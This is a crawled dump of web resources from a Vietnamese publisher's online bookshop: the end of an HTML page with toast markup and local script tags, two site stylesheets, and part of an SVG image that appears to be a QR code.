fa-facebook-messenger fa-lg"></i> </a> <span class=tooltiptext>Messenger</span></ul><div class="action-toast d-none" id=toast-success role=alert><div class=alert-toast><div class=toast-container><div class=toast-icon><div class=action-toast-icon><i class="fas fa-check fa-2xl"></i></div></div><div class=toast-text></div></div></div></div><div class="action-toast d-none" id=toast-error role=alert><div class=alert-toast><div class=toast-container><div class=toast-icon><div class=action-toast-icon><i class="fas fa-times fa-2xl"></i></div></div><div class=toast-text></div></div></div></div><div class="action-toast d-none" id=toast-info role=alert><div class=alert-toast><div class=toast-container><div class=toast-icon><div class=action-toast-icon><i class="fas fa-exclamation fa-2xl"></i></div></div><div class=toast-text></div></div></div></div><style>.alert-toast{display:flex;align-items:center;justify-content:center;position:fixed;left:0;right:0;top:0;bottom:0;z-index:10000;transition:opacity .1s cubic-bezier(.4,0,.6,1)}.toast-container{border-radius:2px;overflow:hidden;display:inline-block;cursor:default;padding:2.5rem 1.25rem;background-color:rgba(0,0,0,.7);color:#fff;font-size:1.0625rem;text-align:center;min-width:18.75rem;max-width:25rem}.toast-icon{display:flex;justify-content:center}.toast-icon{margin-bottom:1.25rem}.action-toast-icon{align-items:center;width:3.75rem;height:3.75rem;border-radius:50%;text-align:center;background-color:#00bfa5}#toast-success .action-toast-icon{background-color:#00bfa5}#toast-error .action-toast-icon{background-color:#ff00187d}.action-toast-icon,.toast-icon{display:flex;justify-content:center}</style><script src=/content/assets/js/bootstrap.min.js></script><script src=/content/assets/js/owl.carousel.min.js></script><script src=/content/assets/js/lazyload.min.js></script><script src=/content/assets/js/jquery.menu-aim.min.js></script><script src=/content/assets/js/jquery.dropdown.min.js></script><script src="/content/assets/js/site.js?v=u8ahsHJvhWhtnYdgjWI3Cut0lYtDDTDo0Sc-Ra1MKhc"></script><script src="/content/assets/js/main.js?v=vghmkZZkEqIQs-74XWobP0v9C8G5hcno6hyWB-Mx6Tw"></script>

--- FILE ---
content_type: text/css
request_url: https://nxbbachkhoa.vn/content/assets/css/custom.css?v=F6rST60n2TFkTYNuCAvnlM1T2N0WsyCxlt0KfIxyJz0
body_size: 2825
content:
.info-list .item-link i{
	color:#009800
}
.hotline_info a,.hotline_info p, .hotline_icon i,.section_header .my-account{
	color: white !important;
}
.header-account_info .info-avatar_img{
	border: 2px solid #009800;
}
#menu1 .table {
    width: 100% !important;
}
#review .table, #review div, #review table {
    width: 100% !important;
}
.author_item-img img {
    border-radius: 100px;
}
.partner_wrap .partner_content {
    padding-bottom: 50px !important;
}
.ptservice_main-title {
    font-weight: 500 !important;
}
.book_box {
    height: 100% !important;
    margin: 0px !important;
}
.tooltip {
    position: relative;
    display: inline-block;
    opacity: 1 !important;
    cursor: pointer;
}
    .tooltip .tooltiptext {
        visibility: hidden;
        width: 140px;
        background-color: #555;
        color: #fff;
        text-align: center;
        border-radius: 6px;
        padding: 5px;
        position: absolute;
        z-index: 1;
        bottom: 150%;
        left: 50%;
        margin-left: -75px;
        transition: opacity 0.3s;
    }
        .tooltip .tooltiptext::after {
            content: "";
            position: absolute;
            top: 100%;
            left: 50%;
            margin-left: -5px;
            border-width: 5px;
            border-style: solid;
            border-color: #555 transparent transparent transparent;
        }
    .tooltip:hover .tooltiptext {
        visibility: visible;
        opacity: 1;
    }
.toast-title {
    color: white !important;
}
.brcrumb_info-title {
    font-size: 25px !important;
}
.item-img_sale {
    text-align: center;
    font-size: 11px;
    text-align: center;
    position: absolute;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background-color: #eb5757;
    right: 8px;
    top: 5px;
    color: #fff;
    font-size: 12px;
}
.contact {
    width: 46px;
    position: fixed;
    bottom: 150px;
    right: 0;
    list-style: none;
    padding: 4px;
    background: #fff;
    box-shadow: 0 0 50px 0 rgba(82,63,105,.15);
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    z-index: 1;
}
    .contact li {
        background: #f4f4f8;
    }
        .contact li:first-child {
            margin-bottom: 4px;
        }
    .contact .contact-item {
        padding: 5px;
    }
.contact-item {
    position: relative;
    display: inline-block;
}
    .contact-item .tooltiptext {
        visibility: hidden;
        width: max-content;
        background-color: #555;
        color: #fff;
        text-align: center;
        border-radius: 6px;
        position: absolute;
        z-index: 1;
        right: 45px;
        padding: 5px 8px;
        font-size: 13px;
    }
    .contact-item:hover .tooltiptext {
        visibility: visible;
    }
.contact-banner {
    position: fixed;
    bottom: 5px;
    left: 5px;
    padding: 5px;
    box-shadow: 0 0 50px 0 rgb(82 63 105 / 15%);
    z-index: 1;
    border-radius: 5px;
    max-width: 390px;
}
.banner-close-wrapper {
    position: absolute;
    right: 8px;
    top: 8px;
}
.chat-close-button {
    background-color: rgba(137,146,164,.7);
    color: #fff;
    border: none;
    outline: none;
    height: 28px;
    width: 40px;
    padding: 0 12px 4px;
    font-size: 16px;
    border-radius: 20px;
}
.menu_component .menu_my_book a, .collection-book .collection-slider .item-content_price span {color: #E76B0A!important}
.menu_component .menu_search .search_submit .button_icon {background: #E76B0A;}
.my_book_icon svg path {fill: #E76B0A;}
.menu_component .menu_my_book:hover {color: #ffffff; background: #1d6e04;}
.copy_text{z-index: 1 !important}
.section_header, .section_header-mobile {background: #009800;}
    .hotline_icon svg path,.section_header-mobile .header_wrap .header_button svg path {
        fill: #fff;
    }
.header_button a svg path {
    fill: #fff;
}
.section_header .header_wrap .header_button.cart, .section_header .header_wrap .header_button.account {background: none; border-color: #fff;}

.partner_wrap .partner_head .partner_title-vector, .menu_component, .author_section .author_wrap .author_heading-line, section.footer-copyright, .filter_menu-box .box-price_form, .printer-list-heading::before, .comment-box .comment_title::before, .menu_component-mobile {background: #13800F;}
.partner_wrap .partner_head .partner_title-title, .author_section .author_wrap .author_heading, .printer-list-heading, .detail .breadcrumb_detail p {color: #13800F!important}
.menu_category.d-flex.align-items-center, .menu_component .menu_category.active, .menu_component .menu_category:hover {background: linear-gradient(0deg,#F16B02, #FF9900);}
.header_logo img {height: 56px; max-width: unset;}
.home_page .banner_section {background: #FFAB2E;}
.holine_info p{margin-bottom: -5px!important;}
body {background: #f5f5f5;}
.book_content {border-radius: 5px;border: 1px solid #e9e9e9;}
.book_content-title h3{font-size: 16px;color: #13800F!important;border-bottom: 3px solid #13800F;line-height: 40px; text-transform: uppercase;font-weight: 700;}
.book_content-title.border_bottom {padding-top: 8px!important;}
.menu_component .menu_category.active .dropdown-menu {height: 444px;}
.menu_component .menu_category .category_show_all {position: absolute;bottom: 0;width: 100%;color: #E76B0A;padding: 11px 0;}
.book_content .item_infor-price > span, .content_item-infor .item_infor-price > span {color: #E76B0A!important;font-weight: bold!important;font-size: 13.5px;}
.brcrumb {
    background-color: #ffab2e26;
}
.brcrumb_info-title {
    color: #FFAB2E;
}
.brcrumb_info-content .content_txt p {
    color: #FFAB2E;
}
.login-wrap .login_email-btn {
    background-color: #FFAB2E;
}
.login-wrap .login_email-heading a {
    color: #FFAB2E;
}
.tabbar .nav-item-ct .nav-custom.active, .filter_menu-box .box-languages_item input:checked~label, .component_pagination li.pagination_list-btn.active a, .component_pagination ul li:hover, .comment-box .comment_text .btn-submit a, .author-list_avatar-img img {background: #13800F;border: 1px solid #13800F;}
.component_pagination ul li.active{
	background-color: #FFAB2E;
}
.component_pagination ul li a{
	color: #FFAB2E;
}
.box-languages h4, .box-author h4, .box-classify h4, .detail .contentBook .nav-tabs .nav-item .nav-link.active {border-bottom: 4px solid #13800F!important;line-height: 35px;width: fit-content;}
.topic-headding .topic-box .box_item {height: 75px; background: #13800F;}
.detail_list {padding: 20px;background: #fff;border-radius: 6px; margin-bottom: 20px;}
.menu_component .menu_component_wrap {height: 52px;}
section.footer {background: url(../images/bg-footer.svg) no-repeat #fff; background-size: cover;}
.footer, .footer .footer_content .list-sty .content-list_item a, .footer .footer_content a.content-title {color: #333;}
.footer .footer_content a.content-title::after {background: #333;width: 100%;height: 1px;}
.section_header-mobile .header_wrap .header_button {color: #fff; border: 1px solid #fff;}
.section_header .header_wrap {height: 78px;}
.license{display:none;}
.textCustom {
    font-family: Inter,sans-serif;
    color: #3f3b3b;
    line-height: 130%;
    font-size: 14px;
    text-align: left;
}

.textViewCus {
    font-family: Inter,sans-serif;
    font-size: 12px
}

.item_infor-price {
    text-align: center !important;
}
.collection-book .item-content_price{display:none;}
.combo-detail .BookDetailSection-info{display:none;}
.ComboBooksList .BookBlock-price{display:none;}
.audiobook-content_right.mb-2.mt-5 {
    margin-top: 90px!important;
    border: 1px solid #ddd;
    padding: 10px;
    border-radius: 5px;
}
.author-list_more-list{
	background: #13800F !important;
}
.menu_component .menu_category .dropdown-menu .category_link{
	padding: 7px 0;
}

--- FILE ---
content_type: text/css
request_url: https://nxbbachkhoa.vn/content/assets/css/site.min.css?v=t1LDlZ-9d4sPikq-4XeYuA05QYAy81TkRl672pTTMrI
body_size: 491
content:
.author-list_more-list{width:auto;height:auto;border-radius:5px;padding:5px;color:#fff;background:#d4b26b;margin-left:10px;margin-right:5px;text-align:center}.collection-book .collection-slider_item{max-height:none!important}.detail-order-desktop .detailOrder-content_bot .right-info{font-size:14px}.detail-order-desktop .detailOrder-content_bot .right-info h3{font-size:16px}.detail-order-desktop .detailOrder-content_bot .bot-table table{font-size:14px}.detail-order-desktop .detailOrder-content_bot .info-money li h4{font-size:14px}.termsofuse .termsofuse_details p{font-size:14px;line-height:24px;margin-bottom:8px}.termsofuse .termsofuse_details .termsofuse_details-title h1{font-size:24px}.termsofuse .termsofuse_details-content h2{font-size:24px}.termsofuse .termsofuse_details li{font-size:14px;line-height:24px;margin-bottom:8px}.BookDetailSection-preview-carousel .owl-next,.BookDetailSection-preview-carousel .owl-prev{display:block}.owl-carousel.owl-drag .owl-item{text-align:center}.owl-carousel .owl-item img,.owl-carousel.owl-drag .owl-item .content_item a{margin:0 auto}.section-checkout_left .payment-group .paymentMethod .method{min-height:0!important}

--- FILE ---
content_type: image/svg+xml
request_url: https://images.nxbbachkhoa.vn/avatar/image-20221130150523221.svg
body_size: 18949
content:
<svg width="213" height="65" viewBox="0 0 213 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.72973 0.500061H0V2.22979H1.72973V0.500061Z" fill="#4F4F4F"/>
<path d="M3.45946 0.500061H1.72973V2.22979H3.45946V0.500061Z" fill="#4F4F4F"/>
<path d="M5.18919 0.500061H3.45946V2.22979H5.18919V0.500061Z" fill="#4F4F4F"/>
<path d="M6.91892 0.500061H5.18919V2.22979H6.91892V0.500061Z" fill="#4F4F4F"/>
<path d="M8.64865 0.500061H6.91892V2.22979H8.64865V0.500061Z" fill="#4F4F4F"/>
<path d="M10.3784 0.500061H8.64865V2.22979H10.3784V0.500061Z" fill="#4F4F4F"/>
<path d="M12.1081 0.500061H10.3784V2.22979H12.1081V0.500061Z" fill="#4F4F4F"/>
<path d="M15.5676 0.500061H13.8378V2.22979H15.5676V0.500061Z" fill="#4F4F4F"/>
<path d="M17.2973 0.500061H15.5676V2.22979H17.2973V0.500061Z" fill="#4F4F4F"/>
<path d="M19.027 0.500061H17.2973V2.22979H19.027V0.500061Z" fill="#4F4F4F"/>
<path d="M20.7568 0.500061H19.027V2.22979H20.7568V0.500061Z" fill="#4F4F4F"/>
<path d="M25.9459 0.500061H24.2162V2.22979H25.9459V0.500061Z" fill="#4F4F4F"/>
<path d="M27.6757 0.500061H25.9459V2.22979H27.6757V0.500061Z" fill="#4F4F4F"/>
<path d="M31.1351 0.500061H29.4054V2.22979H31.1351V0.500061Z" fill="#4F4F4F"/>
<path d="M32.8649 0.500061H31.1351V2.22979H32.8649V0.500061Z" fill="#4F4F4F"/>
<path d="M34.5946 0.500061H32.8649V2.22979H34.5946V0.500061Z" fill="#4F4F4F"/>
<path d="M38.0541 0.500061H36.3243V2.22979H38.0541V0.500061Z" fill="#4F4F4F"/>
<path d="M39.7838 0.500061H38.0541V2.22979H39.7838V0.500061Z" fill="#4F4F4F"/>
<path d="M46.7027 0.500061H44.973V2.22979H46.7027V0.500061Z" fill="#4F4F4F"/>
<path d="M50.1622 0.500061H48.4324V2.22979H50.1622V0.500061Z" fill="#4F4F4F"/>
<path d="M53.6216 0.500061H51.8919V2.22979H53.6216V0.500061Z" fill="#4F4F4F"/>
<path d="M55.3514 0.500061H53.6216V2.22979H55.3514V0.500061Z" fill="#4F4F4F"/>
<path d="M57.0811 0.500061H55.3514V2.22979H57.0811V0.500061Z" fill="#4F4F4F"/>
<path d="M58.8108 0.500061H57.0811V2.22979H58.8108V0.500061Z" fill="#4F4F4F"/>
<path d="M60.5405 0.500061H58.8108V2.22979H60.5405V0.500061Z" fill="#4F4F4F"/>
<path d="M62.2703 0.500061H60.5405V2.22979H62.2703V0.500061Z" fill="#4F4F4F"/>
<path d="M64 0.500061H62.2703V2.22979H64V0.500061Z" fill="#4F4F4F"/>
<path d="M1.72973 2.22979H0V3.95952H1.72973V2.22979Z" fill="#4F4F4F"/>
<path d="M12.1081 2.22979H10.3784V3.95952H12.1081V2.22979Z" fill="#4F4F4F"/>
<path d="M17.2973 2.22979H15.5676V3.95952H17.2973V2.22979Z" fill="#4F4F4F"/>
<path d="M19.027 2.22979H17.2973V3.95952H19.027V2.22979Z" fill="#4F4F4F"/>
<path d="M20.7568 2.22979H19.027V3.95952H20.7568V2.22979Z" fill="#4F4F4F"/>
<path d="M24.2162 2.22979H22.4865V3.95952H24.2162V2.22979Z" fill="#4F4F4F"/>
<path d="M27.6757 2.22979H25.9459L25.9459 3.95952H27.6757V2.22979Z" fill="#4F4F4F"/>
<path d="M34.5946 2.22979H32.8649V3.95952H34.5946V2.22979Z" fill="#4F4F4F"/>
<path d="M39.7838 2.22979H38.0541V3.95952H39.7838V2.22979Z" fill="#4F4F4F"/>
<path d="M43.2432 2.22979H41.5135V3.95952H43.2432V2.22979Z" fill="#4F4F4F"/>
<path d="M44.973 2.22979H43.2432V3.95952H44.973V2.22979Z" fill="#4F4F4F"/>
<path d="M48.4324 2.22979H46.7027V3.95952H48.4324V2.22979Z" fill="#4F4F4F"/>
<path d="M53.6216 2.22979H51.8919V3.95952H53.6216V2.22979Z" fill="#4F4F4F"/>
<path d="M64 2.22979H62.2703V3.95952H64V2.22979Z" fill="#4F4F4F"/>
<path d="M1.72973 3.95952H0V5.68925H1.72973V3.95952Z" fill="#4F4F4F"/>
<path d="M5.18919 3.95952H3.45946V5.68925H5.18919V3.95952Z" fill="#4F4F4F"/>
<path d="M6.91892 3.95952H5.18919V5.68925H6.91892V3.95952Z" fill="#4F4F4F"/>
<path d="M8.64865 3.95952H6.91892V5.68925H8.64865V3.95952Z" fill="#4F4F4F"/>
<path d="M12.1081 3.95952H10.3784V5.68925H12.1081V3.95952Z" fill="#4F4F4F"/>
<path d="M15.5676 3.95952H13.8378V5.68925H15.5676V3.95952Z" fill="#4F4F4F"/>
<path d="M17.2973 3.95952H15.5676V5.68925H17.2973V3.95952Z" fill="#4F4F4F"/>
<path d="M19.027 3.95952H17.2973V5.68925H19.027V3.95952Z" fill="#4F4F4F"/>
<path d="M20.7568 3.95952H19.027V5.68925H20.7568V3.95952Z" fill="#4F4F4F"/>
<path d="M22.4865 3.95952H20.7568V5.68925H22.4865L22.4865 3.95952Z" fill="#4F4F4F"/>
<path d="M31.1351 3.95952H29.4054V5.68925H31.1351V3.95952Z" fill="#4F4F4F"/>
<path d="M32.8649 3.95952H31.1351V5.68925H32.8649V3.95952Z" fill="#4F4F4F"/>
<path d="M34.5946 3.95952H32.8649V5.68925H34.5946V3.95952Z" fill="#4F4F4F"/>
<path d="M39.7838 3.95952H38.0541V5.68925H39.7838V3.95952Z" fill="#4F4F4F"/>
<path d="M43.2432 3.95952H41.5135V5.68925H43.2432V3.95952Z" fill="#4F4F4F"/>
<path d="M44.973 3.95952H43.2432V5.68925H44.973V3.95952Z" fill="#4F4F4F"/>
<path d="M46.7027 3.95952H44.973V5.68925H46.7027V3.95952Z" fill="#4F4F4F"/>
<path d="M48.4324 3.95952H46.7027V5.68925H48.4324V3.95952Z" fill="#4F4F4F"/>
<path d="M53.6216 3.95952H51.8919V5.68925H53.6216V3.95952Z" fill="#4F4F4F"/>
<path d="M57.0811 3.95952H55.3514V5.68925H57.0811V3.95952Z" fill="#4F4F4F"/>
<path d="M58.8108 3.95952H57.0811V5.68925H58.8108V3.95952Z" fill="#4F4F4F"/>
<path d="M60.5405 3.95952H58.8108V5.68925H60.5405V3.95952Z" fill="#4F4F4F"/>
<path d="M64 3.95952H62.2703V5.68925H64V3.95952Z" fill="#4F4F4F"/>
<path d="M1.72973 5.68925H0V7.41898H1.72973V5.68925Z" fill="#4F4F4F"/>
<path d="M5.18919 5.68925H3.45946V7.41898H5.18919V5.68925Z" fill="#4F4F4F"/>
<path d="M6.91892 5.68925H5.18919V7.41898H6.91892V5.68925Z" fill="#4F4F4F"/>
<path d="M8.64865 5.68925H6.91892V7.41898H8.64865V5.68925Z" fill="#4F4F4F"/>
<path d="M12.1081 5.68925H10.3784V7.41898H12.1081V5.68925Z" fill="#4F4F4F"/>
<path d="M17.2973 5.68925H15.5676V7.41898H17.2973V5.68925Z" fill="#4F4F4F"/>
<path d="M19.027 5.68925H17.2973V7.41898H19.027V5.68925Z" fill="#4F4F4F"/>
<path d="M20.7568 5.68925H19.027V7.41898H20.7568V5.68925Z" fill="#4F4F4F"/>
<path d="M22.4865 5.68925H20.7568V7.41898H22.4865V5.68925Z" fill="#4F4F4F"/>
<path d="M25.9459 5.68925H24.2162V7.41898H25.9459V5.68925Z" fill="#4F4F4F"/>
<path d="M27.6757 5.68925H25.9459V7.41898H27.6757V5.68925Z" fill="#4F4F4F"/>
<path d="M34.5946 5.68925H32.8649V7.41898H34.5946V5.68925Z" fill="#4F4F4F"/>
<path d="M36.3243 5.68925H34.5946V7.41898H36.3243V5.68925Z" fill="#4F4F4F"/>
<path d="M38.0541 5.68925H36.3243V7.41898H38.0541V5.68925Z" fill="#4F4F4F"/>
<path d="M39.7838 5.68925H38.0541V7.41898H39.7838V5.68925Z" fill="#4F4F4F"/>
<path d="M41.5135 5.68925H39.7838V7.41898H41.5135V5.68925Z" fill="#4F4F4F"/>
<path d="M43.2432 5.68925H41.5135V7.41898H43.2432V5.68925Z" fill="#4F4F4F"/>
<path d="M48.4324 5.68925H46.7027V7.41898H48.4324V5.68925Z" fill="#4F4F4F"/>
<path d="M50.1622 5.68925H48.4324V7.41898H50.1622V5.68925Z" fill="#4F4F4F"/>
<path d="M53.6216 5.68925H51.8919V7.41898H53.6216V5.68925Z" fill="#4F4F4F"/>
<path d="M57.0811 5.68925H55.3514V7.41898H57.0811V5.68925Z" fill="#4F4F4F"/>
<path d="M58.8108 5.68925H57.0811V7.41898H58.8108V5.68925Z" fill="#4F4F4F"/>
<path d="M60.5405 5.68925H58.8108V7.41898H60.5405V5.68925Z" fill="#4F4F4F"/>
<path d="M64 5.68925H62.2703V7.41898H64V5.68925Z" fill="#4F4F4F"/>
<path d="M1.72973 7.41898H0V9.14871H1.72973V7.41898Z" fill="#4F4F4F"/>
<path d="M5.18919 7.41898H3.45946V9.14871H5.18919V7.41898Z" fill="#4F4F4F"/>
<path d="M6.91892 7.41898H5.18919V9.14871H6.91892V7.41898Z" fill="#4F4F4F"/>
<path d="M8.64865 7.41898H6.91892V9.14871H8.64865V7.41898Z" fill="#4F4F4F"/>
<path d="M12.1081 7.41898H10.3784V9.14871H12.1081V7.41898Z" fill="#4F4F4F"/>
<path d="M15.5676 7.41898H13.8378V9.14871H15.5676V7.41898Z" fill="#4F4F4F"/>
<path d="M17.2973 7.41898H15.5676V9.14871H17.2973V7.41898Z" fill="#4F4F4F"/>
<path d="M20.7568 7.41898H19.027V9.14871H20.7568V7.41898Z" fill="#4F4F4F"/>
<path d="M22.4865 7.41898H20.7568V9.14871H22.4865V7.41898Z" fill="#4F4F4F"/>
<path d="M27.6757 7.41898H25.9459L25.9459 9.14871H27.6757V7.41898Z" fill="#4F4F4F"/>
<path d="M29.4054 7.41898H27.6757V9.14871H29.4054V7.41898Z" fill="#4F4F4F"/>
<path d="M31.1351 7.41898H29.4054V9.14871H31.1351V7.41898Z" fill="#4F4F4F"/>
<path d="M32.8649 7.41898H31.1351V9.14871H32.8649V7.41898Z" fill="#4F4F4F"/>
<path d="M36.3243 7.41898H34.5946V9.14871H36.3243V7.41898Z" fill="#4F4F4F"/>
<path d="M50.1622 7.41898H48.4324V9.14871H50.1622V7.41898Z" fill="#4F4F4F"/>
<path d="M53.6216 7.41898H51.8919V9.14871H53.6216V7.41898Z" fill="#4F4F4F"/>
<path d="M57.0811 7.41898H55.3514V9.14871H57.0811V7.41898Z" fill="#4F4F4F"/>
<path d="M58.8108 7.41898H57.0811V9.14871H58.8108V7.41898Z" fill="#4F4F4F"/>
<path d="M60.5405 7.41898H58.8108V9.14871H60.5405V7.41898Z" fill="#4F4F4F"/>
<path d="M64 7.41898H62.2703V9.14871H64V7.41898Z" fill="#4F4F4F"/>
<path d="M1.72973 9.14871H0V10.8784H1.72973V9.14871Z" fill="#4F4F4F"/>
<path d="M12.1081 9.14871H10.3784V10.8784H12.1081V9.14871Z" fill="#4F4F4F"/>
<path d="M17.2973 9.14871H15.5676V10.8784H17.2973V9.14871Z" fill="#4F4F4F"/>
<path d="M19.027 9.14871H17.2973V10.8784H19.027V9.14871Z" fill="#4F4F4F"/>
<path d="M22.4865 9.14871H20.7568L20.7568 10.8784H22.4865V9.14871Z" fill="#4F4F4F"/>
<path d="M24.2162 9.14871H22.4865V10.8784H24.2162V9.14871Z" fill="#4F4F4F"/>
<path d="M25.9459 9.14871H24.2162V10.8784H25.9459L25.9459 9.14871Z" fill="#4F4F4F"/>
<path d="M31.1351 9.14871H29.4054L29.4054 10.8784H31.1351V9.14871Z" fill="#4F4F4F"/>
<path d="M43.2432 9.14871H41.5135V10.8784H43.2432V9.14871Z" fill="#4F4F4F"/>
<path d="M44.973 9.14871H43.2432V10.8784H44.973V9.14871Z" fill="#4F4F4F"/>
<path d="M46.7027 9.14871H44.973V10.8784H46.7027V9.14871Z" fill="#4F4F4F"/>
<path d="M48.4324 9.14871H46.7027V10.8784H48.4324V9.14871Z" fill="#4F4F4F"/>
<path d="M50.1622 9.14871H48.4324V10.8784H50.1622V9.14871Z" fill="#4F4F4F"/>
<path d="M53.6216 9.14871H51.8919V10.8784H53.6216V9.14871Z" fill="#4F4F4F"/>
<path d="M64 9.14871H62.2703V10.8784H64V9.14871Z" fill="#4F4F4F"/>
<path d="M1.72973 10.8784H0V12.6082H1.72973V10.8784Z" fill="#4F4F4F"/>
<path d="M3.45946 10.8784H1.72973V12.6082H3.45946V10.8784Z" fill="#4F4F4F"/>
<path d="M5.18919 10.8784H3.45946V12.6082H5.18919V10.8784Z" fill="#4F4F4F"/>
<path d="M6.91892 10.8784H5.18919V12.6082H6.91892V10.8784Z" fill="#4F4F4F"/>
<path d="M8.64865 10.8784H6.91892V12.6082H8.64865V10.8784Z" fill="#4F4F4F"/>
<path d="M10.3784 10.8784H8.64865V12.6082H10.3784V10.8784Z" fill="#4F4F4F"/>
<path d="M12.1081 10.8784H10.3784V12.6082H12.1081V10.8784Z" fill="#4F4F4F"/>
<path d="M15.5676 10.8784H13.8378V12.6082H15.5676V10.8784Z" fill="#4F4F4F"/>
<path d="M19.027 10.8784H17.2973V12.6082H19.027V10.8784Z" fill="#4F4F4F"/>
<path d="M22.4865 10.8784H20.7568V12.6082H22.4865V10.8784Z" fill="#4F4F4F"/>
<path d="M25.9459 10.8784H24.2162V12.6082H25.9459V10.8784Z" fill="#4F4F4F"/>
<path d="M29.4054 10.8784H27.6757V12.6082H29.4054L29.4054 10.8784Z" fill="#4F4F4F"/>
<path d="M32.8649 10.8784H31.1351L31.1351 12.6082H32.8649V10.8784Z" fill="#4F4F4F"/>
<path d="M36.3243 10.8784H34.5946V12.6082H36.3243V10.8784Z" fill="#4F4F4F"/>
<path d="M39.7838 10.8784H38.0541V12.6082H39.7838V10.8784Z" fill="#4F4F4F"/>
<path d="M43.2432 10.8784H41.5135V12.6082H43.2432V10.8784Z" fill="#4F4F4F"/>
<path d="M46.7027 10.8784H44.973V12.6082H46.7027V10.8784Z" fill="#4F4F4F"/>
<path d="M50.1622 10.8784H48.4324V12.6082H50.1622V10.8784Z" fill="#4F4F4F"/>
<path d="M53.6216 10.8784H51.8919V12.6082H53.6216V10.8784Z" fill="#4F4F4F"/>
<path d="M55.3514 10.8784H53.6216V12.6082H55.3514V10.8784Z" fill="#4F4F4F"/>
<path d="M57.0811 10.8784H55.3514V12.6082H57.0811V10.8784Z" fill="#4F4F4F"/>
<path d="M58.8108 10.8784H57.0811V12.6082H58.8108V10.8784Z" fill="#4F4F4F"/>
<path d="M60.5405 10.8784H58.8108V12.6082H60.5405V10.8784Z" fill="#4F4F4F"/>
<path d="M62.2703 10.8784H60.5405V12.6082H62.2703V10.8784Z" fill="#4F4F4F"/>
<path d="M64 10.8784H62.2703V12.6082H64V10.8784Z" fill="#4F4F4F"/>
<path d="M17.2973 12.6082H15.5676V14.3379H17.2973V12.6082Z" fill="#4F4F4F"/>
<path d="M19.027 12.6082H17.2973V14.3379H19.027V12.6082Z" fill="#4F4F4F"/>
<path d="M22.4865 12.6082H20.7568V14.3379H22.4865V12.6082Z" fill="#4F4F4F"/>
<path d="M24.2162 12.6082H22.4865V14.3379H24.2162V12.6082Z" fill="#4F4F4F"/>
<path d="M27.6757 12.6082H25.9459L25.9459 14.3379H27.6757L27.6757 12.6082Z" fill="#4F4F4F"/>
<path d="M34.5946 12.6082H32.8649V14.3379H34.5946V12.6082Z" fill="#4F4F4F"/>
<path d="M39.7838 12.6082H38.0541V14.3379H39.7838V12.6082Z" fill="#4F4F4F"/>
<path d="M41.5135 12.6082H39.7838V14.3379H41.5135V12.6082Z" fill="#4F4F4F"/>
<path d="M43.2432 12.6082H41.5135V14.3379H43.2432V12.6082Z" fill="#4F4F4F"/>
<path d="M44.973 12.6082H43.2432V14.3379H44.973V12.6082Z" fill="#4F4F4F"/>
<path d="M46.7027 12.6082H44.973V14.3379H46.7027V12.6082Z" fill="#4F4F4F"/>
<path d="M48.4324 12.6082H46.7027V14.3379H48.4324V12.6082Z" fill="#4F4F4F"/>
<path d="M3.45946 14.3379H1.72973V16.0676H3.45946V14.3379Z" fill="#4F4F4F"/>
<path d="M8.64865 14.3379H6.91892V16.0676H8.64865V14.3379Z" fill="#4F4F4F"/>
<path d="M12.1081 14.3379H10.3784V16.0676H12.1081V14.3379Z" fill="#4F4F4F"/>
<path d="M17.2973 14.3379H15.5676V16.0676H17.2973V14.3379Z" fill="#4F4F4F"/>
<path d="M19.027 14.3379H17.2973V16.0676H19.027V14.3379Z" fill="#4F4F4F"/>
<path d="M22.4865 14.3379H20.7568V16.0676H22.4865V14.3379Z" fill="#4F4F4F"/>
<path d="M24.2162 14.3379H22.4865V16.0676H24.2162V14.3379Z" fill="#4F4F4F"/>
<path d="M29.4054 14.3379H27.6757L27.6757 16.0676H29.4054V14.3379Z" fill="#4F4F4F"/>
<path d="M32.8649 14.3379H31.1351V16.0676H32.8649V14.3379Z" fill="#4F4F4F"/>
<path d="M36.3243 14.3379H34.5946V16.0676H36.3243V14.3379Z" fill="#4F4F4F"/>
<path d="M38.0541 14.3379H36.3243V16.0676H38.0541V14.3379Z" fill="#4F4F4F"/>
<path d="M41.5135 14.3379H39.7838V16.0676H41.5135V14.3379Z" fill="#4F4F4F"/>
<path d="M46.7027 14.3379H44.973V16.0676H46.7027V14.3379Z" fill="#4F4F4F"/>
<path d="M50.1622 14.3379H48.4324V16.0676H50.1622V14.3379Z" fill="#4F4F4F"/>
<path d="M51.8919 14.3379H50.1622V16.0676H51.8919V14.3379Z" fill="#4F4F4F"/>
<path d="M57.0811 14.3379H55.3514V16.0676H57.0811V14.3379Z" fill="#4F4F4F"/>
<path d="M60.5405 14.3379H58.8108V16.0676H60.5405V14.3379Z" fill="#4F4F4F"/>
<path d="M64 14.3379H62.2703V16.0676H64V14.3379Z" fill="#4F4F4F"/>
<path d="M1.72973 16.0676H0V17.7974H1.72973V16.0676Z" fill="#4F4F4F"/>
<path d="M3.45946 16.0676H1.72973V17.7974H3.45946V16.0676Z" fill="#4F4F4F"/>
<path d="M5.18919 16.0676H3.45946V17.7974H5.18919V16.0676Z" fill="#4F4F4F"/>
<path d="M6.91892 16.0676H5.18919V17.7974H6.91892V16.0676Z" fill="#4F4F4F"/>
<path d="M8.64865 16.0676H6.91892V17.7974H8.64865V16.0676Z" fill="#4F4F4F"/>
<path d="M10.3784 16.0676H8.64865V17.7974H10.3784V16.0676Z" fill="#4F4F4F"/>
<path d="M13.8378 16.0676H12.1081V17.7974H13.8378V16.0676Z" fill="#4F4F4F"/>
<path d="M15.5676 16.0676H13.8378V17.7974H15.5676V16.0676Z" fill="#4F4F4F"/>
<path d="M17.2973 16.0676H15.5676V17.7974H17.2973V16.0676Z" fill="#4F4F4F"/>
<path d="M19.027 16.0676H17.2973V17.7974H19.027V16.0676Z" fill="#4F4F4F"/>
<path d="M22.4865 16.0676H20.7568V17.7974H22.4865V16.0676Z" fill="#4F4F4F"/>
<path d="M25.9459 16.0676H24.2162V17.7974H25.9459V16.0676Z" fill="#4F4F4F"/>
<path d="M27.6757 16.0676H25.9459V17.7974H27.6757L27.6757 16.0676Z" fill="#4F4F4F"/>
<path d="M31.1351 16.0676H29.4054L29.4054 17.7974H31.1351L31.1351 16.0676Z" fill="#4F4F4F"/>
<path d="M34.5946 16.0676H32.8649V17.7974H34.5946V16.0676Z" fill="#4F4F4F"/>
<path d="M38.0541 16.0676H36.3243V17.7974H38.0541V16.0676Z" fill="#4F4F4F"/>
<path d="M41.5135 16.0676H39.7838V17.7974H41.5135V16.0676Z" fill="#4F4F4F"/>
